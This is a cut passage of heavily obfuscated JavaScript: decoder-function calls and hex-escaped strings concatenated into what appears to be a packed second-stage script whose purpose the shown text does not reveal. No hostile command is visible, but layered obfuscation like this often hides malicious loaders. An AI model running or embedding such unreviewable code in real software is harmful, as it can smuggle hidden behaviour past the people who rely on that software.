_0x53447c('\x30\x78\x66\x62\x38')+_0x53447c('\x30\x78\x38\x39\x66')+_0x53447c('\x30\x78\x31\x30\x37\x30')+_0x53447c('\x30\x78\x62\x31\x65')+_0x53447c('\x30\x78\x36\x38\x65')+_0x53447c('\x30\x78\x61\x30\x31')+_0x53447c('\x30\x78\x31\x34\x36\x36')+'\x39\x58\x7c\x5c\x5c\x2e\x61\x30\x7c\x5c'+_0x53447c('\x30\x78\x36\x30\x35')+_0x53447c('\x30\x78\x31\x32\x31\x33')+_0x53447c('\x30\x78\x31\x35\x32\x33')+_0x53447c('\x30\x78\x33\x61\x30')+_0x53447c('\x30\x78\x31\x33\x30\x30')+_0x53447c('\x30\x78\x33\x39\x34')+_0x53447c('\x30\x78\x34\x30\x64')+_0x53447c('\x30\x78\x31\x31\x61\x63')+_0x53447c('\x30\x78\x38\x36\x31')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x27'+_0x53447c('\x30\x78\x61\x64\x65')+_0x53447c('\x30\x78\x36\x61\x33')+_0x53447c('\x30\x78\x31\x34\x63\x31')+_0x53447c('\x30\x78\x31\x34\x32\x33')+'\x2f\x28\x3f\x3a\x39\x53\x5c\x5c\x3f\x76'+_0x53447c('\x30\x78\x31\x34\x33\x66')+_0x53447c('\x30\x78\x31\x33\x61\x66')+_0x53447c('\x30\x78\x39\x36\x31')+_0x53447c('\x30\x78\x31\x31\x31\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x66\x35\x63')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x38\x5c\x5c\x38\x5c\x27'+_0x53447c('\x30\x78\x35\x33\x37')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c'+_0x53447c('\x30\x78\x31\x35\x30\x32')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x61\x66\x30')+_0x53447c('\x30\x78\x31\x33\x61\x66')+'\x34\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x33'+_0x53447c('\x30\x78\x31\x31\x31\x33')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x36\x39\x39')+_0x53447c('\x30\x78\x62\x64\x64')+_0x53447c('\x30\x78\x66\x32\x32')+_0x53447c('\x30\x78\x65\x34\x31')+_0x53447c('\x30\x78\x64\x33\x32')+_0x53447c('\x30\x78\x61\x33\x39')+_0x53447c('\x30\x78\x63\x63\x66')+'\x5c\x61\x5c\x5c\x61\x5c\x27\x2b\x31\x61'+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x33\x5c\x27'+_0x53447c('\x30\x78\x39\x62\x62')+_0x53447c('\x30\x78\x31\x30\x30\x61')+'\x5c\x35\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c'+_0x53447c('\x30\x78\x36\x63\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x35\x39')+_0x53447c('\x30\x78\x37\x39\x35')+_0x53447c('\x30\x78\x31\x66\x30')+'\x35\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66'+'\x5c\x5c\x64\x5c\x27\x2b\x31\x61\x28\x5c'+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x31\x33\x38\x64')+_0x53447c('\x30\x78\x31\x33\x61\x66')+_0x53447c('\x30\x78\x35\x33\x65')+_0x53447c('\x30\x78\x31\x31\x31\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x31\x30\x65\x34')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x27'+_0x53447c('\x30\x78\x36\x66\x65')+_0x53447c('\x30\x78\x35\x35\x31')+_0x53447c('\x30\x78\x31\x30\x38\x62')+_0x53447c('\x30\x78\x36\x64\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x37\x66\x33')+_0x53447c('\x30\x78\x32\x37\x39')+_0x53447c('\x30\x78\x31\x33\x31\x32')+_0x53447c('\x30\x78\x31\x34\x64\x64')+'\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x37\x30\x62')+'\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x27\x2b'+_0x53447c('\x30\x78\x31\x33\x61\x66')+_0x53447c('\x30\x78\x31\x35\x33\x66')+'\x5c\x27\x29\x2b\x31\x61\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+'\x37\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x49\x5c'+_0x53447c('\x30\x78\x64\x34\x32')+_0x53447c('\x30\x78\x31\x31\x32\x38')+_0x53447c('\x30\x78\x31\x36\x61\x31')+_0x53447c('\x30\x78\x33\x65\x30')+'\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x49\x5c'+_0x53447c('\x30\x78\x31\x35\x64\x34')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x36\x36\x62')+_0x53447c('\x30\x78\x34\x66\x63')+_0x53447c('\x30\x78\x31\x34\x36\x61')+_0x53447c('\x30\x78\x31\x35\x38\x62')+_0x53447c('\x30\x78\x35\x36\x37'))+(_0x53447c('\x30\x78\x39\x66\x30')+_0x53447c('\x30\x78\x32\x34\x66')+_0x53447c('\x30\x78\x34\x64\x38')+_0x53447c('\x30\x78\x36\x36\x38')+_0x53447c('\x30\x78\x65\x30\x34')+_0x53447c('\x30\x78\x63\x64\x31')+_0x53447c('\x30\x78\x37\x63\x38')+_0x53447c('\x30\x78\x64\x33\x66')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29'+_0x53447c('\x30\x78\x62\x33\x65')+_0x53447c('\x30\x78\x32\x30\x62')+_0x53447c('\x30\x78\x33\x61\x35')+_0x53447c('\x30\x78\x62\x64\x34')+_0x53447c('\x30\x78\x31\x32\x37\x39')+_0x53447c('\x30\x78\x31\x33\x62\x64')+_0x53447c('\x30\x78\x33\x64\x36')+_0x53447c('\x30\x78\x32\x65\x35')+'\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c'+_0x53447c('\x30\x78\x33\x32\x61')+_0x53447c('\x30\x78\x31\x30\x33\x33')+'\x3b\x35\x35\x26\x26\x28\x39\x5a\x3d\x35'+_0x53447c('\x30\x78\x31\x36\x62\x34')+_0x53447c('\x30\x78\x62\x64\x32')+_0x53447c('\x30\x78\x63\x66\x30')+_0x53447c('\x30\x78\x63\x35\x30')+_0x53447c('\x30\x78\x62\x65\x30')+_0x53447c('\x30\x78\x64\x64\x66')+_0x53447c('\x30\x78\x36\x64\x63')+'\x35\x35\x2c\x32\x32\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x33\x36')+_0x53447c('\x30\x78\x66\x62\x31')+_0x53447c('\x30\x78\x63\x37\x36')+_0x53447c('\x30\x78\x31\x36\x38\x38')+_0x53447c('\x30\x78\x31\x34\x65\x62')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x35\x5c'+'\x5c\x38\x5c\x27\x29\x5d\x28\x32\x32\x28'+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x30\x62\x30')+_0x53447c('\x30\x78\x31\x33\x35\x35')+_0x53447c('\x30\x78\x31\x32\x65\x34')+_0x53447c('\x30\x78\x31\x63\x36')+_0x53447c('\x30\x78\x31\x34\x65\x62')+_0x53447c('\x30\x78\x32\x30\x39')+_0x53447c('\x30\x78\x31\x34\x31\x33')+_0x53447c('\x30\x78\x31\x32\x35\x64')+_0x53447c('\x30\x78\x38\x35\x63')+_0x53447c('\x30\x78\x33\x30\x32')+_0x53447c('\x30\x78\x39\x37\x39')+_0x53447c('\x30\x78\x31\x32\x33\x66')+'\x33\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x37'+_0x53447c('\x30\x78\x61\x61\x66')+_0x53447c('\x30\x78\x31\x35\x37\x66')+_0x53447c('\x30\x78\x37\x34\x38')+_0x53447c('\x30\x78\x31\x31\x38\x64')+_0x53447c('\x30\x78\x31\x33\x63\x35')+_0x53447c('\x30\x78\x34\x32\x66')+'\x28\x7b\x5c\x27\x5c\x5c\x43\x5c\x5c\x66'+_0x53447c('\x30\x78\x31\x32\x31\x35')+_0x53447c('\x30\x78\x39\x64\x37')+_0x53447c('\x30\x78\x35\x61\x39')+_0x53447c('\x30\x78\x66\x34\x63')+'\x7b\x45\x20\x31\x33\x3d\x33\x62\x3b\x31'+'\x31\x28\x5c\x27\x5c\x5c\x31\x42\x5c\x5c'+_0x53447c('\x30\x78\x35\x38\x66')+_0x53447c('\x30\x78\x36\x35\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x53447c('\x30\x78\x64\x32\x62')+'\x7b\x31\x31\x28\x31\x33\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x35\x31\x37')+_0x53447c('\x30\x78\x62\x33\x61')+_0x53447c('\x30\x78\x31\x32\x63\x34')+_0x53447c('\x30\x78\x31\x35\x34\x65')+_0x53447c('\x30\x78\x31\x36\x63\x35')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x78\x5c'+_0x53447c('\x30\x78\x31\x30\x30\x62')+_0x53447c('\x30\x78\x31\x65\x38')+_0x53447c('\x30\x78\x64\x35\x38')+_0x53447c('\x30\x78\x61\x64\x37')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x36\x62\x35')+_0x53447c('\x30\x78\x65\x65\x37')+'\x26\x26\x28\x62\x33\x3d\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x63\x66\x33')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x3d\x3d'+'\x62\x34\x3f\x31\x33\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x34\x62\x63')+_0x53447c('\x30\x78\x31\x34\x38\x31')+_0x53447c('\x30\x78\x61\x64\x35')+_0x53447c('\x30\x78\x35\x34\x35')+'\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x48\x5c'+'\x27\x2b\x62\x36\x2c\x61\x78\x3d\x5c\x27'+_0x53447c('\x30\x78\x62\x32\x65')+'\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x34\x30')+_0x53447c('\x30\x78\x65\x31\x63')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x78'+_0x53447c('\x30\x78\x31\x33\x66\x63'))+('\x5b\x31\x33\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c'+_0x53447c('\x30\x78\x61\x61\x33')+'\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c'+_0x53447c('\x30\x78\x31\x32\x38\x64')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x31\x33\x32\x39')+_0x53447c('\x30\x78\x31\x30\x35\x39')+_0x53447c('\x30\x78\x31\x34\x32\x62')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x61\x62\x33')+_0x53447c('\x30\x78\x31\x32\x34\x61')+_0x53447c('\x30\x78\x31\x34\x65\x33')+_0x53447c('\x30\x78\x64\x31\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x63\x36\x66')+_0x53447c('\x30\x78\x37\x31\x32')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x78\x5c'+_0x53447c('\x30\x78\x35\x65\x38')+_0x53447c('\x30\x78\x38\x32\x64')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x33\x30\x35')+_0x53447c('\x30\x78\x31\x30\x64\x38')+_0x53447c('\x30\x78\x31\x34\x36\x30')+_0x53447c('\x30\x78\x66\x36\x64')+_0x53447c('\x30\x78\x31\x33\x63\x65')+_0x53447c('\x30\x78\x31\x36\x33\x65')+_0x53447c('\x30\x78\x66\x30\x35')+_0x53447c('\x30\x78\x31\x35\x61\x34')+_0x53447c('\x30\x78\x31\x34\x65\x63')+_0x53447c('\x30\x78\x37\x61\x64')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x35\x37\x65')+_0x53447c('\x30\x78\x31\x31\x64\x37')+_0x53447c('\x30\x78\x31\x31\x33\x31')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x44\x5c'+_0x53447c('\x30\x78\x31\x35\x33\x30')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x31\x35\x30')+'\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x29\x5b'+'\x31\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x65\x63\x33')+'\x5c\x27\x29\x5d\x28\x31\x33\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c'+_0x53447c('\x30\x78\x34\x38\x63')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x32\x61\x64')+_0x53447c('\x30\x78\x31\x32\x34\x61')+_0x53447c('\x30\x78\x31\x33\x61\x38')+_0x53447c('\x30\x78\x64\x39\x34')+_0x53447c('\x30\x78\x32\x61\x62')+_0x53447c('\x30\x78\x34\x63\x39')+_0x53447c('\x30\x78\x66\x63\x39')+'\x27\x2b\x5c\x27\x5c\x5c\x63\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x35\x61\x34')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c'+'\x6f\x5c\x27\x29\x5d\x28\x36\x30\x5b\x31'+'\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x31\x30\x64\x63')+_0x53447c('\x30\x78\x61\x36\x62')+_0x53447c('\x30\x78\x65\x64\x65')+_0x53447c('\x30\x78\x34\x30\x65')+'\x38\x5c\x5c\x44\x5c\x5c\x78\x5c\x27\x29'+_0x53447c('\x30\x78\x36\x33\x38')+_0x53447c('\x30\x78\x31\x34\x36\x61')+'\x5c\x33\x5c\x27\x29\x2b\x31\x33\x28\x5c'+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x31\x36\x34\x64')+'\x31\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x38\x37\x37')+'\x5c\x27\x29\x29\x5b\x31\x33\x28\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x33\x66\x32')+_0x53447c('\x30\x78\x31\x32\x34\x61')+_0x53447c('\x30\x78\x61\x30\x39')+'\x5c\x27\x29\x29\x29\x3f\x33\x69\x5b\x31'+_0x53447c('\x30\x78\x61\x61\x62')+_0x53447c('\x30\x78\x38\x64\x39')+_0x53447c('\x30\x78\x33\x62\x32')+'\x31\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x37\x34\x38')+_0x53447c('\x30\x78\x31\x36\x33\x62')+_0x53447c('\x30\x78\x61\x61\x62')+_0x53447c('\x30\x78\x32\x64\x63')+_0x53447c('\x30\x78\x35\x32\x32')+_0x53447c('\x30\x78\x61\x37\x39')+_0x53447c('\x30\x78\x37\x39\x37')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x38\x34\x35')+_0x53447c('\x30\x78\x62\x31\x63')+_0x53447c('\x30\x78\x65\x38\x63')+'\x5c\x5c\x38\x5c\x27\x29\x29\x29\x7d\x7d'+_0x53447c('\x30\x78\x63\x64\x33')+_0x53447c('\x30\x78\x63\x63\x30')+'\x35\x5c\x5c\x31\x49\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x39\x61\x64')+_0x53447c('\x30\x78\x31\x35\x65\x34')+'\x28\x5c\x27\x5c\x5c\x31\x36\x5c\x5c\x69'+_0x53447c('\x30\x78\x33\x30\x64')+_0x53447c('\x30\x78\x34\x65\x39'))+(_0x53447c('\x30\x78\x62\x64\x37')+_0x53447c('\x30\x78\x33\x31\x63')+_0x53447c('\x30\x78\x31\x35\x30\x66')+_0x53447c('\x30\x78\x65\x38\x34')+_0x53447c('\x30\x78\x35\x35\x34')+_0x53447c('\x30\x78\x65\x38\x63')+'\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29\x7d'+_0x53447c('\x30\x78\x35\x34\x33')+_0x53447c('\x30\x78\x39\x37\x62')+_0x53447c('\x30\x78\x31\x31\x32\x33')+_0x53447c('\x30\x78\x31\x36\x30\x61')+_0x53447c('\x30\x78\x38\x34\x64')+_0x53447c('\x30\x78\x31\x31\x62\x36')+'\x5c\x36\x5c\x27\x29\x21\x3d\x3d\x31\x75'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x38\x30\x65')+_0x53447c('\x30\x78\x62\x32\x61')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x33\x33\x30')+_0x53447c('\x30\x78\x39\x64\x63')+_0x53447c('\x30\x78\x38\x62\x30')+_0x53447c('\x30\x78\x31\x34\x37\x38')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x37\x66\x38')+_0x53447c('\x30\x78\x32\x66\x30')+_0x53447c('\x30\x78\x65\x39\x39')+_0x53447c('\x30\x78\x37\x30\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x62\x38\x34')+'\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x31\x30\x61\x34')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x64\x62\x33')+_0x53447c('\x30\x78\x64\x66\x39')+_0x53447c('\x30\x78\x65\x39\x63')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c'+_0x53447c('\x30\x78\x39\x66\x61')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x32\x31\x38')+'\x29\x2c\x35\x59\x28\x5c\x27\x5c\x5c\x31'+_0x53447c('\x30\x78\x31\x30\x34\x34')+'\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c'+_0x53447c('\x30\x78\x31\x30\x34\x63')+'\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x34\x31\x63')+_0x53447c('\x30\x78\x31\x31\x34\x32')+'\x5c\x64\x5c\x5c\x35\x5c\x27\x2b\x31\x75'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x36\x33\x39')+'\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x29'+_0x53447c('\x30\x78\x32\x31\x39')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x53447c('\x30\x78\x33\x62\x39')+_0x53447c('\x30\x78\x65\x37\x65')+_0x53447c('\x30\x78\x62\x64\x64')+_0x53447c('\x30\x78\x31\x32\x65\x38')+_0x53447c('\x30\x78\x31\x32\x32\x64')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x32\x37\x35')+_0x53447c('\x30\x78\x31\x31\x63\x39')+_0x53447c('\x30\x78\x33\x63\x36')+_0x53447c('\x30\x78\x35\x62\x63')+_0x53447c('\x30\x78\x66\x62\x39')+_0x53447c('\x30\x78\x31\x36\x66\x36')+_0x53447c('\x30\x78\x33\x35\x38')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x39\x35\x37')+'\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x30\x61\x65')+_0x53447c('\x30\x78\x65\x62\x63')+_0x53447c('\x30\x78\x37\x65\x35')+_0x53447c('\x30\x78\x31\x30\x39\x38')+_0x53447c('\x30\x78\x32\x61\x31')+_0x53447c('\x30\x78\x31\x63\x33')+_0x53447c('\x30\x78\x33\x38\x36')+_0x53447c('\x30\x78\x66\x32\x63')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x35\x61\x35')+_0x53447c('\x30\x78\x66\x34\x32')+_0x53447c('\x30\x78\x31\x34\x30\x64')+'\x28\x32\x6c\x29\x5b\x5c\x27\x5c\x5c\x65'+_0x53447c('\x30\x78\x31\x35\x61\x33')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x34\x66\x32')+'\x2c\x4b\x28\x29\x7b\x45\x20\x31\x50\x3d'+_0x53447c('\x30\x78\x31\x30\x62\x64')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+'\x5c\x5c\x72\x5c\x27\x29\x21\x3d\x3d\x31'+_0x53447c('\x30\x78\x31\x31\x61\x61')+'\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x44\x5c'+'\x27\x29\x29\x24\x28\x59\x29\x5b\x31\x50'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x30\x39\x37')+_0x53447c('\x30\x78\x31\x34\x66\x35')+_0x53447c('\x30\x78\x37\x32\x33')+_0x53447c('\x30\x78\x31\x36\x63\x38')+_0x53447c('\x30\x78\x63\x62\x64')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x33\x61\x37'))+(_0x53447c('\x30\x78\x66\x36\x39')+_0x53447c('\x30\x78\x31\x31\x36\x63')+_0x53447c('\x30\x78\x32\x36\x30')+_0x53447c('\x30\x78\x36\x62\x37')+_0x53447c('\x30\x78\x66\x33\x31')+_0x53447c('\x30\x78\x38\x33\x33')+_0x53447c('\x30\x78\x35\x38\x36')+'\x5b\x31\x50\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x65\x38\x62')+_0x53447c('\x30\x78\x31\x36\x36\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x36\x5c\x5c\x72\x5c\x5c\x37\x5c\x27'+_0x53447c('\x30\x78\x39\x37\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x53447c('\x30\x78\x64\x38\x32')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x71\x5c\x5c'+'\x71\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x33\x37\x66')+_0x53447c('\x30\x78\x31\x34\x38\x62')+_0x53447c('\x30\x78\x31\x34\x38\x37')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x34\x61')+_0x53447c('\x30\x78\x32\x63\x66')+_0x53447c('\x30\x78\x31\x30\x30\x66')+_0x53447c('\x30\x78\x62\x66\x34')+_0x53447c('\x30\x78\x31\x30\x62\x39')+_0x53447c('\x30\x78\x31\x31\x61\x61')+_0x53447c('\x30\x78\x39\x66\x63')+_0x53447c('\x30\x78\x31\x30\x34\x61')+_0x53447c('\x30\x78\x36\x31\x61')+_0x53447c('\x30\x78\x31\x35\x34\x34')+_0x53447c('\x30\x78\x31\x35\x64\x62')+_0x53447c('\x30\x78\x36\x62\x35')+_0x53447c('\x30\x78\x65\x35\x64')+_0x53447c('\x30\x78\x32\x30\x39')+_0x53447c('\x30\x78\x62\x38\x65')+_0x53447c('\x30\x78\x35\x62\x66')+_0x53447c('\x30\x78\x31\x36\x30\x36')+_0x53447c('\x30\x78\x33\x34\x63')+_0x53447c('\x30\x78\x34\x30\x65')+'\x35\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27'+_0x53447c('\x30\x78\x32\x65\x62')+'\x5c\x68\x5c\x5c\x4f\x5c\x5c\x49\x5c\x27'+_0x53447c('\x30\x78\x31\x33\x64\x37')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x65\x62\x37')+_0x53447c('\x30\x78\x36\x66\x63')+_0x53447c('\x30\x78\x66\x35\x61')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x37\x38\x65')+_0x53447c('\x30\x78\x66\x36\x30')+_0x53447c('\x30\x78\x31\x35\x36\x36')+_0x53447c('\x30\x78\x31\x32\x36\x33')+_0x53447c('\x30\x78\x31\x35\x36\x38')+_0x53447c('\x30\x78\x33\x37\x37')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x33\x66\x32')+_0x53447c('\x30\x78\x37\x35\x64')+_0x53447c('\x30\x78\x65\x35\x66')+_0x53447c('\x30\x78\x35\x63\x62')+'\x5b\x5c\x27\x5c\x5c\x64\x5c\x5c\x37\x5c'+'\x5c\x61\x5c\x5c\x37\x5c\x27\x5d\x28\x5c'+_0x53447c('\x30\x78\x31\x32\x33\x32')+_0x53447c('\x30\x78\x65\x35\x62')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x34\x64\x34')+_0x53447c('\x30\x78\x36\x31\x35')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x35\x64\x39')+_0x53447c('\x30\x78\x37\x35\x64')+_0x53447c('\x30\x78\x31\x36\x38\x61')+_0x53447c('\x30\x78\x33\x35\x66')+_0x53447c('\x30\x78\x31\x36\x34\x61')+_0x53447c('\x30\x78\x34\x64\x38')+_0x53447c('\x30\x78\x31\x33\x33\x63')+'\x63\x5c\x5c\x66\x5c\x5c\x62\x5c\x27\x2c'+_0x53447c('\x30\x78\x33\x38\x37')+'\x49\x3d\x7b\x7d\x3b\x35\x49\x5b\x31\x53'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x30\x39\x37')+_0x53447c('\x30\x78\x31\x33\x37\x34')+'\x53\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x37\x30\x39')+'\x27\x29\x2b\x31\x53\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x38\x31\x66')+_0x53447c('\x30\x78\x31\x35\x34\x33')+_0x53447c('\x30\x78\x31\x32\x36\x38')+_0x53447c('\x30\x78\x64\x63\x30')+_0x53447c('\x30\x78\x36\x32\x31')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x31\x35\x66\x34')+_0x53447c('\x30\x78\x39\x62\x30')+_0x53447c('\x30\x78\x36\x37\x36')+'\x45\x2c\x27\x7c\x7c\x7c\x68\x44\x7c\x68'+'\x43\x7c\x68\x42\x7c\x68\x7a\x7c\x68\x70'+'\x7c\x68\x79\x7c\x7c\x68\x78\x7c\x68\x77'+_0x53447c('\x30\x78\x38\x38\x63')+_0x53447c('\x30\x78\x39\x31\x32')+_0x53447c('\x30\x78\x36\x34\x64')+'\x30\x7c\x69\x61\x7c\x69\x39\x7c\x69\x38')+('\x7c\x69\x37\x7c\x69\x36\x7c\x7c\x69\x35'+_0x53447c('\x30\x78\x31\x30\x38\x34')+'\x32\x7c\x69\x31\x7c\x68\x5a\x7c\x68\x4f'+'\x7c\x68\x59\x7c\x68\x58\x7c\x68\x57\x7c'+_0x53447c('\x30\x78\x31\x36\x32\x39')+_0x53447c('\x30\x78\x32\x33\x66')+_0x53447c('\x30\x78\x38\x33\x64')+_0x53447c('\x30\x78\x31\x31\x37\x64')+'\x67\x56\x7c\x67\x55\x7c\x67\x54\x7c\x67'+_0x53447c('\x30\x78\x33\x63\x31')+_0x53447c('\x30\x78\x38\x61\x62')+_0x53447c('\x30\x78\x64\x66\x66')+'\x4b\x7c\x67\x4a\x7c\x67\x49\x7c\x67\x48'+'\x7c\x67\x47\x7c\x67\x46\x7c\x67\x45\x7c'+'\x67\x44\x7c\x67\x43\x7c\x67\x58\x7c\x67'+_0x53447c('\x30\x78\x31\x33\x32\x36')+_0x53447c('\x30\x78\x33\x33\x64')+_0x53447c('\x30\x78\x35\x34\x66')+'\x65\x7c\x68\x64\x7c\x68\x63\x7c\x68\x61'+_0x53447c('\x30\x78\x62\x31\x62')+'\x68\x37\x7c\x68\x36\x7c\x68\x35\x7c\x68'+_0x53447c('\x30\x78\x62\x32\x66')+_0x53447c('\x30\x78\x64\x35\x39')+_0x53447c('\x30\x78\x31\x30\x30\x39')+_0x53447c('\x30\x78\x38\x61\x66')+_0x53447c('\x30\x78\x65\x31\x32')+_0x53447c('\x30\x78\x66\x64\x61')+_0x53447c('\x30\x78\x38\x32\x61')+_0x53447c('\x30\x78\x33\x34\x31')+_0x53447c('\x30\x78\x36\x39\x30')+_0x53447c('\x30\x78\x39\x39\x35')+_0x53447c('\x30\x78\x38\x34\x66')+_0x53447c('\x30\x78\x31\x33\x37\x62')+_0x53447c('\x30\x78\x64\x30\x61')+_0x53447c('\x30\x78\x31\x36\x64\x61')+'\x6a\x43